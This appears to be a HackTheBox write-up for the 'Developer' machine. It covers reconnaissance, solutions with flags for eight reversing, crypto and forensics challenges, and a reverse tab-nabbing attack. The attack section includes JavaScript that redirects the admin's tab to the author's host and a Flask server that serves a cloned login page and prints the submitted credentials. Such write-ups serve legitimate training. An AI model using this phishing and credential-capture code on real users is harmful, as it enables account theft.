HTB: Developer

Developer is a CTF platform modeled off of HackTheBox! When I sign up for an account, there are eight real challenges to play across four different categories. On solving one, I can submit a write-up link, which the admin will click. This link is vulnerable to reverse-tab-nabbing, a neat exploit where the writeup opens in a new window, but it can get the original window to redirect to a site of my choosing. I’ll make it look like it logged out, and capture credentials from the admin, giving me access to the Django admin panel and the Sentry application. I’ll crash that application to see Django is running in debug mode, and get the secret necessary to perform a deserialization attack, providing execution and a foothold on the box. I’ll dump the Django hashes from the Postgresql DB for Senty and crack them to get the creds for the next user. For root, there’s a sudo executable that I can reverse to get the password which leads to SSH access as root.
Box Info
Recon
nmap
nmap found two open TCP ports, SSH (22) and HTTP (80):
oxdf@parrot$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.11.103
Starting Nmap 7.80 ( https://nmap.org ) at 2022-01-12 17:37 EST
Nmap scan report for developer.htb (10.10.11.103)
Host is up (0.028s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 7.38 seconds
oxdf@parrot$ nmap -p 22,80 -sCV -oA scans/nmap-tcpscripts 10.10.11.103
Starting Nmap 7.80 ( https://nmap.org ) at 2022-01-12 17:37 EST
Nmap scan report for developer.htb (10.10.11.103)
Host is up (0.023s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Developer: Free CTF Platform
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.62 seconds
Based on the OpenSSH and Apache versions, the host is likely running Ubuntu 20.04 Focal.
Website - TCP 80
Site
The site is a CTF platform:
All of the links on the page go to places in this front page, except for Login (/accounts/login) and Signup (/accounts/signup).
Account Pages
/accounts/login has a login for:

There’s a potential domain there in developer.htb.
The forgot password link (/accounts/password/reset) gives another form:

It will verify if an email address is in the system or not:

Some quick guesses didn’t reveal any accounts (admin, administrator, root, dev, developer all returned negative).
The signup page has a form which I’ll fill in. When I try to submit with the password 0xdf, some client-side validation requires some password strength and a username of 5+ characters:

On successfully creating an account, I’m at a dashboard for a CTF site with machine difficulties and challenge categories running down the left sidebar:
The Machines section is all empty (says “coming soon”), but there are challenges across four categories (web is empty). For example, Forensics:

There are a total of eight, with some homage to some talented HTB players:
| Name | Points | Category | Author |
|---|---|---|---|
| PSE | 10 | Forensic | dmw0ng |
| Phished List | 10 | Forensic | jazzpizazz |
| Lucky Guess | 10 | Reversing | admin |
| RevMe | 10 | Reversing | admin |
| Authentication | 20 | Reversing | admin |
| PwnMe | 10 | Pwn | clubby789 |
| Easy Encryption | 10 | Crypto | admin |
| Triple Whammy | 10 | Crypto | willwam845 |
I’ll show solutions to all eight later, but on submitting a flag, the challenge now shows with a Completed tag, and the Submit Flag button now says Submit a Walkthrough:

Clicking that pops a window requesting a URL:

It also says the admins will check the walkthroughs, which is a good indication there’s some automated user interactions on this host.
I post my own URL, and immediate the link is on my profile page:

I’ve got nc listening on 80, but no immediate response. Then, within a couple minutes, there’s a connection:
oxdf@parrot$ nc -lnvp 80
listening on [any] 80 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.120] 35462
GET /test2 HTTP/1.1
Host: 10.10.14.6
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Leaving a Python webserver open, the link is clicked every two minutes or so.
Tech Stack
The HTTP response headers don’t give much information about how the site is hosted other than the Apache version.
The page source doesn’t give much else either. There is an uninitialized Google Analytics script block at the bottom of the page:
<!-- Google Analytics: change UA-XXXXX-X to be your site's ID. -->
<script>
(function(b,o,i,l,e,r){b.GoogleAnalyticsObject=l;b[l]||(b[l]=
function(){(b[l].q=b[l].q||[]).push(arguments)});b[l].l=+new Date;
e=o.createElement(i);r=o.getElementsByTagName(i)[0];
e.src='//www.google-analytics.com/analytics.js';
r.parentNode.insertBefore(e,r)}(window,document,'script','ga'));
ga('create','UA-XXXXX-X');ga('send','pageview');
</script>
It’s not clear if that’s part of the client-side template the site uses or part of the framework running server side to include that.
Noticing paths like /accounts/login, I checked /accounts and /accounts/. Both returned 404, which wouldn’t make sense for something like PHP, but would make sense for some of the Python or Ruby frameworks.
Directory Brute Force
I’ll run feroxbuster against the site, and immediately I get a ton of 302s inside folders like newadmin, comadmin, superadmin, mysql_admin. I’ll re-run with -C 302 to get rid of that clutter:
oxdf@parrot$ feroxbuster -u http://10.10.10.120 -C 302
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.2.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.10.120
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💢 Status Code Filters │ [302]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.2.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
301 0l 0w 0c http://10.10.10.120/metaadmin
301 0l 0w 0c http://10.10.10.120/useradmin
301 0l 0w 0c http://10.10.10.120/db_admin
301 0l 0w 0c http://10.10.10.120/blogadmin
301 0l 0w 0c http://10.10.10.120/_phpmyadmin
301 0l 0w 0c http://10.10.10.120/creo_admin
301 0l 0w 0c http://10.10.10.120/phpldapadmin
301 0l 0w 0c http://10.10.10.120/pn-admin
301 0l 0w 0c http://10.10.10.120/as-admin
301 0l 0w 0c http://10.10.10.120/iadmin
301 0l 0w 0c http://10.10.10.120/ssadmin
301 0l 0w 0c http://10.10.10.120/os_admin
301 0l 0w 0c http://10.10.10.120/csadmin
301 0l 0w 0c http://10.10.10.120/contentadmin
301 0l 0w 0c http://10.10.10.120/content_admin
301 0l 0w 0c http://10.10.10.120/eadmin
301 0l 0w 0c http://10.10.10.120/site_admin
301 0l 0w 0c http://10.10.10.120/superadmin
301 0l 0w 0c http://10.10.10.120/bb-admin
301 0l 0w 0c http://10.10.10.120/my_admin
[####################] - 1m 629979/629979 0s found:20 errors:585276
[####################] - 1m 29999/29999 477/s http://10.10.10.120
[####################] - 1m 29999/29999 495/s http://10.10.10.120/metaadmin
[####################] - 1m 29999/29999 451/s http://10.10.10.120/useradmin
[####################] - 57s 29999/29999 526/s http://10.10.10.120/db_admin
[####################] - 1m 29999/29999 449/s http://10.10.10.120/blogadmin
[####################] - 57s 29999/29999 546/s http://10.10.10.120/_phpmyadmin
[####################] - 1m 29999/29999 490/s http://10.10.10.120/creo_admin
[####################] - 1m 29999/29999 493/s http://10.10.10.120/phpldapadmin
[####################] - 48s 29999/29999 631/s http://10.10.10.120/pn-admin
[####################] - 34s 29999/29999 907/s http://10.10.10.120/as-admin
[####################] - 42s 29999/29999 783/s http://10.10.10.120/iadmin
[####################] - 59s 29999/29999 520/s http://10.10.10.120/ssadmin
[####################] - 35s 29999/29999 855/s http://10.10.10.120/os_admin
[####################] - 55s 29999/29999 536/s http://10.10.10.120/csadmin
[####################] - 37s 29999/29999 788/s http://10.10.10.120/contentadmin
[####################] - 21s 29999/29999 1781/s http://10.10.10.120/content_admin
[####################] - 27s 29999/29999 1080/s http://10.10.10.120/eadmin
[####################] - 21s 29999/29999 1634/s http://10.10.10.120/site_admin
[####################] - 23s 29999/29999 1284/s http://10.10.10.120/superadmin
[####################] - 24s 29999/29999 1248/s http://10.10.10.120/bb-admin
[####################] - 21s 29999/29999 1383/s http://10.10.10.120/my_admin
It looks like anything ending in admin is given a 301. Testing it in Firefox confirms that anything ending in admin (such as 0xdfadmin) redirects to /admin/login/?next=[entered url]. This is the Django admin login page:

Some quick password guessing doesn’t work, but at least I know it’s Django, a Python-based web framework.
Challenges
To complete the box, I’ll need to solve at least one challenge to enable the option to submit a writeup. I’m just going to show the quickest path to getting the flag for each, but they are each neat little games on their own.
PSE
The challenge provides an encrypted string and download:

The download is a Windows .NET executable:
oxdf@parrot$ file Encryption.exe
Encryption.exe: PE32+ executable (GUI) x86-64 Mono/.Net assembly, for MS Windows
On running it in a Windows VM, it pops a dialog asking for a password:

Entering data into the top field and clicking ok puts the “encrypted” version into the bottom field:

Opening the binary in DNSpy, there’s a bunch of stuff I need to ignore, and the main in PS2EXE:

A bit into main, there’s a base64 blob that gets decoded:

And then passed into a PowerShell object:

I can decode that to get some PowerShell.
ps2exe is a way to compile a PowerShell script into an executable file. The Readme.txt file on that repo also has a useful hint:
Password security: Never store passwords in your compiled script! One can simply decompile the script with the parameter -extract. For example Output.exe -extract:C:\Output.ps1 will decompile the script stored in Output.exe.
I can get the same output by running:
PS >.\Encryption.exe -extract:.\Encryption.ps1
Either way, the following comes out:
[void] [System.Reflection.Assembly]::LoadWithPartialName("System.Drawing")
[void] [System.Reflection.Assembly]::LoadWithPartialName("System.Windows.Forms")
[Reflection.Assembly]::LoadWithPartialName("System.Security")
function Encrypt-String($String, $Passphrase, $salt="CrazilySimpleSalt", $init="StupidlyEasy_IV", [switch]$arrayOutput)
{
$r = new-Object System.Security.Cryptography.RijndaelManaged
$pass = [Text.Encoding]::UTF8.GetBytes($Passphrase)
$salt = [Text.Encoding]::UTF8.GetBytes($salt)
$r.Key = (new-Object Security.Cryptography.PasswordDeriveBytes $pass, $salt, "SHA1", 5).GetBytes(32)
$r.IV = (new-Object Security.Cryptography.SHA1Managed).ComputeHash( [Text.Encoding]::UTF8.GetBytes($init) )[0..15]
$c = $r.CreateEncryptor()
$ms = new-Object IO.MemoryStream
$cs = new-Object Security.Cryptography.CryptoStream $ms,$c,"Write"
$sw = new-Object IO.StreamWriter $cs
$sw.Write($String)
$sw.Close()
$cs.Close()
$ms.Close()
$r.Clear()
[byte[]]$result = $ms.ToArray()
return [Convert]::ToBase64String($result)
}
$objForm = New-Object System.Windows.Forms.Form
$objForm.Text = "Data Encryption"
$objForm.Size = New-Object System.Drawing.Size(300,250)
$objForm.StartPosition = "CenterScreen"
$OKButton = New-Object System.Windows.Forms.Button
$OKButton.Location = New-Object System.Drawing.Size(30,160)
$OKButton.Size = New-Object System.Drawing.Size(75,23)
$OKButton.Text = "OK"
$OKButton.Add_Click(
{
$string=$objTextBoxincnum.Text
$encrypted = Encrypt-String $string "AmazinglyStrongPassword"
$objTextBoxincdes.Text = $encrypted
}
)
$objForm.Controls.Add($OKButton)
$CancelButton = New-Object System.Windows.Forms.Button
...[snip]...
[void] $objForm.ShowDialog()
The Encrypt-String function has the seeds for the salt and the iv, and the invocation gives the password “AmazinglyStrongPassword”. I could write my own decryptor, but there’s one on GitHub that will work just fine.
I’ll copy the Decrypt-String function from that repo into a file, and at the bottom, call it with the string from the prompt, and the password, salt, and iv from the code:
...[snip]...
Decrypt-String "X/o8VJQE1pyQhjmpcwk45+L069bivpF63PjZP4z7ahKaC+jv89NT6ze0T5id0lWC" "AmazinglyStrongPassword" "CrazilySimpleSalt" "StupidlyEasy_IV"
On running, it gives the flag:
PS > .\decrypt.ps1
DHTB{P0w3rsh3lL_F0r3n51c_M4dn3s5}
Flag: DHTB{P0w3rsh3lL_F0r3n51c_M4dn3s5}
Phished List
The download has a .xlsx file, which is an Excel workbook. After a quick check showed no macros, no OLE objects, I opened it in Excel to find 100 rows of names, emails, and recovery information:

I’ll also note that column E is hidden. Unfortunately, I can’t unhide it because the sheet is protected:

Clicking Unprotect Sheet prompts for a password.
The fastest way to get around this is to turn the book into a Zip and edit out the protection. I’ll create a copy of the document and change the extension to .zip:

Double clicking on that to go into the zip, and then a couple folders in, I’ll find sheet1.xml:

I’ll drag that file somewhere to work on it (like the desktop), which extracts it from the archive. I’ll open it in notepad++, and do a Ctrl-F to search for Protection:

Now I’ll just remove that XML element (which Notepad++ nicely highlights). I’ll save it, delete the old sheet1.xml in the zip, and drag the new into it. Now back to the folder with the zip, I’ll rename it back to .xlsx. On opening it, the sheet is no longer protected, and I can find the flag in row 62:
Flag: DHTB{H1dD3N_C0LuMn5_FtW}
Beyond just removing the encryption, I can look at it and try to crack it:
<sheetProtection algorithmName="SHA-512" hashValue="Y4Ko7kZUKStIxaVGWEtuMeRdnCiN7O3D8qZtKdo/2jP7WE6yzKQXUcSWQ/E0OrqHCzhOBFX+t8Db5Pxaiu+N1g==" saltValue="EoiHQklf0FagPs+iW0OzkA==" spinCount="100000" sheet="1" objects="1" scenarios="1"/>
Based on the hashcat list of example hashes, I think this would make a hash like:
$office$2016$0$100000$EoiHQklf0FagPs+iW0OzkA==$Y4Ko7kZUKStIxaVGWEtuMeRdnCiN7O3D8qZtKdo/2jP7WE6yzKQXUcSWQ/E0OrqHCzhOBFX+t8Db5Pxaiu+N1g==
I ran this through rockyou.txt, which took over a day, but didn’t get any match.
$ hashcat -m 25300 test /usr/share/wordlists/rockyou.txt
...[snip]...
Lucky Guess
The download is a 64-bit Linux ELF:
oxdf@parrot$ file getlucky
getlucky: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=d9877fe65704a8279e61f0218a2ce50cc4369c18, for GNU/Linux 3.2.0, not stripped
The game seems to pick two random numbers and see if they are the same:
oxdf@parrot$ ./getlucky
Can you roll the lucky number?
Enter your name to play the game:
0xdf
The number is: 404
You rolled: 186.
Better luck next time!
Game Over!
oxdf@parrot$ ./getlucky
Can you roll the lucky number?
Enter your name to play the game:
0xdf
The number is: 390
You rolled: 72.
Better luck next time!
Game Over!
Before firing up Ghidra, I decided to take a quick look in gdb:
oxdf@parrot$ gdb -q ./getlucky
Reading symbols from ./getlucky...
(No debugging symbols found in ./getlucky)
gdb-peda$
I’ll list the functions, and winner stands out:
gdb-peda$ info functions
All defined functions:
Non-debugging symbols:
0x0000000000001000 _init
0x0000000000001030 puts@plt
0x0000000000001040 strlen@plt
0x0000000000001050 printf@plt
0x0000000000001060 srand@plt
0x0000000000001070 time@plt
0x0000000000001080 __isoc99_scanf@plt
0x0000000000001090 rand@plt
0x00000000000010a0 __cxa_finalize@plt
0x00000000000010b0 _start
0x00000000000010e0 deregister_tm_clones
0x0000000000001110 register_tm_clones
0x0000000000001150 __do_global_dtors_aux
0x0000000000001190 frame_dummy
0x0000000000001195 winner
0x0000000000001285 play
0x000000000000133b main
0x00000000000013a0 __libc_csu_init
0x0000000000001400 __libc_csu_fini
0x0000000000001404 _fini
I’ll put a break at main, then jump to winner, and get the flag:
gdb-peda$ b main
Breakpoint 1 at 0x133f
gdb-peda$ r
Breakpoint 1, 0x000055555555533f in main ()
gdb-peda$ j winner
Continuing at 0x555555555199.
Well done!
You managed to beat me! Here's a flag for your efforts:
DHTB{gOInGWITHtHEfLOW}
[Inferior 1 (process 144126) exited with code 027]
Warning: not running
Flag: DHTB{gOInGWITHtHEfLOW}
RevMe
The download is another .NET executable, this time 32-bit:
oxdf@parrot$ file RevMe.exe
RevMe.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows
In a Windows VM, running it just prints a message:
PS >.\RevMe.exe
TheCyberGeek's RevMe Challenge
Can you pwn me???
Opening it in DNSpy, there’s a few classes with functions:

The Main function calls the anti-debug functions, prints the message, and exits:
// ConsoleApp2.Program
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
private static void Main(string[] args)
{
Scanner.ScanAndKill();
DebugProtect1.PerformChecks();
Console.WriteLine("TheCyberGeek's RevMe Challenge");
Console.WriteLine("Can you pwn me???");
}
The ScanAndKill function looks for various debug and reversing programs and kills them, and PerformChecks detects the presence of a debugger. But none of that matters, as there’s also EmbeddedSecret, which has the flag:
// ConsoleApp2.Program
// Token: 0x06000002 RID: 2 RVA: 0x00002078 File Offset: 0x00000278
private static string EmbeddedSecret()
{
return "DHTB{TCG5_S1mPl3_R3v3r51nG_Ch4773nG3}";
}
Flag: DHTB{TCG5_S1mPl3_R3v3r51nG_Ch4773nG3}
Authentication
This is another 64-bit ELF:
oxdf@parrot$ file authenticate
authenticate: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=95ac617025cf1bfe1e6749172a7888dfc4fe4dfe, for GNU/Linux 3.2.0, with debug_info, not stripped
I’ll reverse this binary in this video:
To summarize, I’ll find the comparison where the password and my input are compared in main::check_password:

I’ll use that address to put a break in gdb and see the arguments passed to the eq call, once of which is the flag:

Flag: DHTB{rusty_bu5in3s5}
PwnMe
Another Linux executable:
oxdf@parrot$ file pwnme
pwnme: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=02b77125889f0f89c37d81f803186dbf900506d4, for GNU/Linux 3.2.0, not stripped
Running it says to pass the password as an argument:
oxdf@parrot$ ./pwnme
Please enter your password as a program argument!
oxdf@parrot$ ./pwnme 0xdf
Wrong password.
In gdb, two interesting functions, main and check_password:
gdb-peda$ info functions
All defined functions:
Non-debugging symbols:
0x0000000000001000 _init
0x0000000000001030 strcpy@plt
0x0000000000001040 puts@plt
0x0000000000001050 strcmp@plt
0x0000000000001060 __cxa_finalize@plt
0x0000000000001070 _start
0x00000000000010a0 deregister_tm_clones
0x00000000000010d0 register_tm_clones
0x0000000000001110 __do_global_dtors_aux
0x0000000000001150 frame_dummy
0x0000000000001155 check_password
0x00000000000011f3 main
0x00000000000012b0 __libc_csu_init
0x0000000000001310 __libc_csu_fini
0x0000000000001314 _fini
Looking at the disassembly of check_password, it calls strcmp towards the end (at +137):
gdb-peda$ disassemble check_password
Dump of assembler code for function check_password:
0x0000000000001155 <+0>: push rbp
0x0000000000001156 <+1>: mov rbp,rsp
0x0000000000001159 <+4>: sub rsp,0x50
0x000000000000115d <+8>: mov QWORD PTR [rbp-0x48],rdi
0x0000000000001161 <+12>: mov DWORD PTR [rbp-0x4],0x0
0x0000000000001168 <+19>: movabs rax,0xb9b1c3c2b5c0c5c3
0x0000000000001172 <+29>: mov QWORD PTR [rbp-0x3d],rax
0x0000000000001176 <+33>: mov DWORD PTR [rbp-0x35],0x83beb1c9
0x000000000000117d <+40>: mov BYTE PTR [rbp-0x31],0x0
0x0000000000001181 <+44>: lea rax,[rbp-0x3d]
0x0000000000001185 <+48>: mov QWORD PTR [rbp-0x10],rax
0x0000000000001189 <+52>: jmp 0x119f <check_password+74>
0x000000000000118b <+54>: mov rax,QWORD PTR [rbp-0x10]
0x000000000000118f <+58>: lea rdx,[rax+0x1]
0x0000000000001193 <+62>: mov QWORD PTR [rbp-0x10],rdx
0x0000000000001197 <+66>: movzx edx,BYTE PTR [rax]
0x000000000000119a <+69>: sub edx,0x50
0x000000000000119d <+72>: mov BYTE PTR [rax],dl
0x000000000000119f <+74>: mov rax,QWORD PTR [rbp-0x10]
0x00000000000011a3 <+78>: movzx eax,BYTE PTR [rax]
0x00000000000011a6 <+81>: test al,al
0x00000000000011a8 <+83>: jne 0x118b <check_password+54>
0x00000000000011aa <+85>: mov rdx,QWORD PTR [rbp-0x48]
0x00000000000011ae <+89>: lea rax,[rbp-0x20]
0x00000000000011b2 <+93>: mov rsi,rdx
0x00000000000011b5 <+96>: mov rdi,rax
0x00000000000011b8 <+99>: call 0x1030 <strcpy@plt>
0x00000000000011bd <+104>: lea rdx,[rbp-0x3d]
0x00000000000011c1 <+108>: lea rax,[rbp-0x30]
0x00000000000011c5 <+112>: mov rsi,rdx
0x00000000000011c8 <+115>: mov rdi,rax
0x00000000000011cb <+118>: call 0x1030 <strcpy@plt>
0x00000000000011d0 <+123>: lea rdx,[rbp-0x30]
0x00000000000011d4 <+127>: lea rax,[rbp-0x20]
0x00000000000011d8 <+131>: mov rsi,rdx
0x00000000000011db <+134>: mov rdi,rax
0x00000000000011de <+137>: call 0x1050 <strcmp@plt>
0x00000000000011e3 <+142>: test eax,eax
0x00000000000011e5 <+144>: jne 0x11ee <check_password+153>
0x00000000000011e7 <+146>: mov DWORD PTR [rbp-0x4],0x1
0x00000000000011ee <+153>: mov eax,DWORD PTR [rbp-0x4]
0x00000000000011f1 <+156>: leave
0x00000000000011f2 <+157>: ret
End of assembler dump.
I’ll put a break there, and run:
gdb-peda$ break *check_password+137
Breakpoint 1 at 0x11de
gdb-peda$ r 0xdf0xdf
Starting program: /media/sf_CTFs/hackthebox/developer-10.10.10.120/challenges/pwnme 0xdf0xdf
[----------------------------------registers-----------------------------------]
RAX: 0x7fffffffdcc0 ("0xdf0xdf")
RBX: 0x0
RCX: 0x6961737265707573 ('supersai')
RDX: 0x7fffffffdcb0 ("supersaiyan3")
RSI: 0x7fffffffdcb0 ("supersaiyan3")
RDI: 0x7fffffffdcc0 ("0xdf0xdf")
RBP: 0x7fffffffdce0 --> 0x7fffffffdd20 --> 0x5555555552b0 (<__libc_csu_init>: push r15)
RSP: 0x7fffffffdc90 --> 0x0
RIP: 0x5555555551de (<check_password+137>: call 0x555555555050 <strcmp@plt>)
R8 : 0x0
R9 : 0x336e6179696173 ('saiyan3')
R10: 0xfffffffffffff28c
R11: 0x7ffff7f40ff0 (<__strcpy_avx2>: mov rcx,rsi)
R12: 0x555555555070 (<_start>: xor ebp,ebp)
R13: 0x0
R14: 0x0
R15: 0x0
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x5555555551d4 <check_password+127>: lea rax,[rbp-0x20]
0x5555555551d8 <check_password+131>: mov rsi,rdx
0x5555555551db <check_password+134>: mov rdi,rax
=> 0x5555555551de <check_password+137>: call 0x555555555050 <strcmp@plt>
0x5555555551e3 <check_password+142>: test eax,eax
0x5555555551e5 <check_password+144>: jne 0x5555555551ee <check_password+153>
0x5555555551e7 <check_password+146>: mov DWORD PTR [rbp-0x4],0x1
0x5555555551ee <check_password+153>: mov eax,DWORD PTR [rbp-0x4]
Guessed arguments:
arg[0]: 0x7fffffffdcc0 ("0xdf0xdf")
arg[1]: 0x7fffffffdcb0 ("supersaiyan3")
arg[2]: 0x7fffffffdcb0 ("supersaiyan3")
[------------------------------------stack-------------------------------------]
0000| 0x7fffffffdc90 --> 0x0
0008| 0x7fffffffdc98 --> 0x7fffffffe19d ("0xdf0xdf")
0016| 0x7fffffffdca0 --> 0x7265707573000000 ('')
0024| 0x7fffffffdca8 --> 0x336e6179696173 ('saiyan3')
0032| 0x7fffffffdcb0 ("supersaiyan3")
0040| 0x7fffffffdcb8 --> 0x336e6179 ('yan3')
0048| 0x7fffffffdcc0 ("0xdf0xdf")
0056| 0x7fffffffdcc8 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x00005555555551de in check_password ()
The “guessed arguments” in the Peda output show it’s passing my input and “supersaiyan3”. Running with that password prints the flag:
oxdf@parrot$ ./pwnme supersaiyan3
Password correct. Here's a flag:
DHTB{b4s1c0v3rF7ow}
Flag: DHTB{b4s1c0v3rF7ow}
Easy Encryption
There’s a base64 string and a download:

The download is a Python script:
#!/usr/bin/python3
from itertools import izip, cycle
import base64
def xor_crypt_string(data, key='**'):
xored = ''.join(chr(ord(x) ^ ord(y)) for (x,y) in izip(data, cycle(key)))
return base64.encodestring(xored).strip()
secret_data = "<REDACTED>"
print xor_crypt_string(secret_data)
It’s going to XOR with a key of unknown length. The good news is that I know the first five bytes of the flag, DHBT{. I’ll drop the base64 blob into CyberChef, decode it, and the add XOR. With no key, it’s not ASCII:

If I add the expected plaintext, something interesting returns:

The first five characters are ITITI, which could be a repeating two byte pattern of IT. It works:

Flag: DHTB{XoringIsFun}
Triple Whammy
The prompt gives three hex strings:
c249e41fc6ee70a6c72d0441360cd7714f56b95f08edfce23e
fb9c2b4b0b07422617884a2ac6e4ea4cbf72563bd55b33894b
7d9d9b16b6b15df288ca3c339f9a7b489e629a0a9bc3a1167f
And a Python script:
import os
from secret import flag
def bxor(ba1, ba2):
return bytes([_a ^ _b for _a, _b in zip(ba1, ba2)])
key1 = os.urandom(len(flag))
key2 = os.urandom(len(flag))
ct1 = bxor(key1, flag)
ct2 = bxor(ct1, key2)
ct3 = bxor(key2, flag)
print(ct1.hex())
print(ct2.hex())
print(ct3.hex())
Because of how XOR works, this is easily exploitable. ct2 is key1 ^ key2 ^ flag, and ct3 is key2 ^ flag. So calculating ct2 ^ ct3 will give key1 ^ key2 ^ flag ^ key2 ^ flag. But any time you xor something with the same thing twice, it ends up with the original. So that above is the same as key1. Knowing key1, then key1 ^ ct1 will be the flag. It works:
oxdf@parrot$ python3
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import binascii
>>> def bxor(ba1, ba2):
... return bytes([_a ^ _b for _a, _b in zip(ba1, ba2)])
...
>>> ct1 = binascii.unhexlify("c249e41fc6ee70a6c72d0441360cd7714f56b95f08edfce23e")
>>> ct2 = binascii.unhexlify("fb9c2b4b0b07422617884a2ac6e4ea4cbf72563bd55b33894b")
>>> ct3 = binascii.unhexlify("7d9d9b16b6b15df288ca3c339f9a7b489e629a0a9bc3a1167f")
>>> key1 = bxor(ct2, ct3)
>>> flag = bxor(key1, ct1)
>>> print(flag.decode())
DHTB{XorXorXorFunFunFun}
Flag: DHTB{XorXorXorFunFunFun}
Shell as www-data
Reverse Tab-Nabbing Exploit
Theory
0xprashant found this neat reverse tab-nabbing bug in the HTB platform August 2020. When a web developer wants a link to open in a new tab, they add target="_blank" to the <a> tag. The issue is, if that link leads to a malicious page and mitigations aren’t in place, then JavaScript on that page can actually change the location of the original page. So this is really only an issue if you are linking to user-controlled content that the site doesn’t. The mitigation for this is to also add rel="noopener nofollow" to the <a> tag as well.
For example, the HackTheBox pages for retired machines show links to user writeups. Looking at the source on HTB for the link to my RopeTwo writeup, the mitigation is in place:

Looking at the profile links on Developer, the rel is missing, suggesting this link is vulnerable to tab-nabbing:

Strategy
The goal here will be to host a page so that when the admin clicks on the link, it open in a new tab that’s now visible. The JavaScript in that tab will reverse tab-nab the original tab to send it to another page I’m hosting that looks like the login page for Developer. When the admin is done reading my page and comes back, they’ll think they’ve been logged out for some reason, and log in again, where I capture the creds.
Generate Tab-Nabber
I’ll grab the tab nabber page from the 0xprashant post and edit it to point to the login path on my host:
<html>
<body>
<h2>Challenge Writeup</h2>
<p>This challenge was quite well designed! Good job by the developers at Developer for this one. I would definitely recommend it to my friends. It required critical thinking and tools like Ghidra to get the job done</p>
<script>
if (window.opener) window.opener.parent.location.replace('http://10.10.14.6/accounts/login/');
if (window.parent != window) window.parent.location.replace('https://10.10.14.6/accounts/login/');
</script>
</body>
</html>
I also added a silly generic writeup to give the admin something to read.
Generate Login / Server
I’ll grab the source from the login page and save it as loginform.html. The HTML form action points to /accounts/login/, Now I’ll write a quick Flask server to handle both the writeup and the fake login:
#!/usr/bin/env python3
from flask import *
app = Flask(__name__, template_folder='.')
@app.route("/writeup")
def writeup():
return render_template('writeup.html')
@app.route("/accounts/login/", methods=['GET', 'POST'])
def login():
if request.method == 'POST':
print('\n'.join([f'{x[0]}: {x[1]}' for x in request.form.items()]))
return redirect("http://10.10.10.120/accounts/login/", code=302)
else:
return render_template('loginform.html')
if __name__ == "__main__":
app.run(host="0.0.0.0", port=80)
Requests to /writeup will return the tab nabber page. For /accounts/login/, if it’s a GET request, it will return the static page I saved. If it is a POST, it will print the form data and then return a redirect back to the legit site. I’ll run the site with python3 fake_login.py, and the webserver listens on 80:
oxdf@parrot$ python fake_login.py
* Serving Flask app "fake_login" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://127.0.0.1:80/ (Press CTRL+C to quit)
Just loading the page myself, I noticed that the CSS and images are off, and there’s a bunch of 404s at Flask:
127.0.0.1 - - [14/Jul/2021 06:24:45] "GET /accounts/login/ HTTP/1.1" 200 -
127.0.0.1 - - [14/Jul/2021 06:24:45] "GET /static/css/jquery.toasts.css HTTP/1.1" 404 -
127.0.0.1 - - [14/Jul/2021 06:24:45] "GET /static/css/signin.css HTTP/1.1" 404 -
127.0.0.1 - - [14/Jul/2021 06:24:45] "GET /static/img/logo.png HTTP/1.1" 404 -
127.0.0.1 - - [14/Jul/2021 06:24:45] "GET /static/js/jquery.toast.js HTTP/1.1" 404 -
127.0.0.1 - - [14/Jul/2021 06:24:45] "GET /static/css/signin.css HTTP/1.1" 404 -
127.0.0.1 - - [14/Jul/2021 06:24:45] "GET /static/img/logo.png HTTP/1.1" 404 -
127.0.0.1 - - [14/Jul/2021 06:24:45] "GET /static/js/jquery.toast.js HTTP/1.1" 404 -
127.0.0.1 - - [14/Jul/2021 06:24:45] "GET /img/favicon.ico HTTP/1.1" 404 -
The links in loginform.html are all relative. This is not necessary to proceed (it will work without CSS), but of course I’d like to fix it. I could download those files, but I’ll edit the HTML to point back at Developer (final file developer-loginform.html.txt). Now the page looks great:

Now I can submit http://10.10.14.6/writeup as a writeup, and it shows up on my profile for a second, and then there’s a request at flask:
